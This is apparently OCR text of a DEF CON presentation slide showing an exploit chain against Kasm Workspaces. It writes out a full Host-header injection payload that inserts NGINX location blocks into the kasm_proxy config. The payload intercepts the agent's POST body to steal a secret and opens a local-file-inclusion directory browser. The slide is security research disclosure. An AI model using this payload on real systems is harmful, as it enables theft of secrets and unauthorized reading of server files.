 Putting everything together
Concept:
1) Carefully intercept a single kasm_agent request
using the NGINX config and pass it along
{client_body_in_file_only on;proxy_pass
http://kasm_agent/api/v1/hello/?$1;}
2) Read the intercepted request payload using NGINX
LFI config
{alias /\$3;autoindex on;}
kasmweb/nginx
(kasm_proxy)
Ports
4901,
5901,
6901
End user
containers
/agent/*
Port 4444
kasmweb/agent
(kasm_agent)
255 char limit!
Host header to inject using ISO-8859-1 encoding:
<ip>:443/api/internal_auth/;set $a ';#';}location ~* ^(.*)hel.*$
{client_body_in_file_only on;proxy_pass
http://kasm_agent/api/v1/hello/?$1;}location ~* ^/(.*).secret/(.*)$ {alias
/$2;autoindex on;} location ~* ^/unusedc([^/]*)$ {#
1) required to keep auth working --
<ip>:443/api/internal_auth/;
2) solve access-control header injection points --
set $a ';#';}
3) intercepts agent/api/v1/hello to steal POST body
request containing secret (kasm_agent needs to work
correctly still, so pass it along) --
location ~* ^(.*)hel.*$
{client_body_in_file_only on;proxy_pass
http://kasm_agent/api/v1/hello/?$1;}
4) ends in .secret LFI file browser --
location ~* ^/(.*).secret/(.*)$ {alias
/$2;autoindex on;}
5) closes everything off cleanly –
location ~* ^/unusedc([^/]*)$ {#
D3F
C0N